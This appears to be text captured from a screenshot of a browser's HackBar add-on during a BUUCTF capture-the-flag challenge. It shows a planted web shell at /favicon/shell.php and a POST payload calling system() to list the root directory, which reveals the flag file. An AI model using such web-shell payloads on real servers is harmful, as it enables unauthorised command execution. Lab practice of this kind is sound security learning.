 89557495-8e22-439c-8d66-c36b1f753826.node3.buuoj.cn/favicon/shell.php
火狐官方站点 新手上路 常用网址
bd_build bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var WelL_Th1s_14_fl4g
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://89557495-8e22-439c-8d66-c36b1f753826.node3.buuoj.cn/favicon/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
_=system('cd /;ls;');